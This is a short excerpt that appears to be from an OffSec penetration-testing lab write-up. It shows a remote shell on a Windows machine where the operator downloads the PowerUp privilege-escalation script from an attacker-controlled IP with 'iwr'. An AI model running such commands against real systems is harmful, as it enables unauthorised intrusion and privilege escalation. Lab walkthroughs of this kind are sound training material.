 C:\Users\shenzi\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\shenzi\Desktop> iwr http://192.168.45.154/PowerUp.ps1 -o PowerUp.ps1
iwr http://192.168.45.154/PowerUp.ps1 -o PowerUp.ps1
PS C:\Users\shenzi\Desktop>
OffSec Example